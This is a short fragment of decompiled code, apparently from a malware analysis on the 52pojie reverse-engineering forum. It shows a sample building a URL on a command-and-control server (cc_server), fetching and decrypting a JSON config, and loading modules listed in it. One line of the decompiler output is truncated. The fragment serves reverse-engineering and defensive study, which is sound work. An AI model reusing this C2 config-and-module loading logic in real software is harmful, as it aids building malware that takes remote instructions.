 my_vswprintf_s(&v285, L"http://%s/cfg/pub/ms.json", cc_server);
if ( get_and_dec_config(v285, v409) ) // 获取配置信息并解密
{
v236 = select_item(v409, "modules");
v237 = get_item_count(v236);
for ( j = 0; j < v237; ++j )
{
v239 = select_item(v409, "modules");
v240 = get_item_struct(v239, j);
v241 = select_item(v240, "moduleid");
if ( *v241 == 2 )
v242 = v241[0xC];
else
v242 = 0;
v313 = v242;
v362[1] = a3[6];
v362[0] = *a3;
v243 = sub_1AD66A23BF4(a3, v382, &v313);
if ( sub_1AD66A24B58(v243, v362) )
{
v244 = ATL::CStringT<unsigned short,ATL::StrTraitATL<unsigned short,ATL::ChTraitsCRT<unsig
v372,
v8);
v245 = select_item(v409, "modules");
v246 = get_item_struct(v245, j);
sub_1AD66A15A1C(v246, a3, v244);
}
}
}
吾爱破解论坛
www.52pojie.cn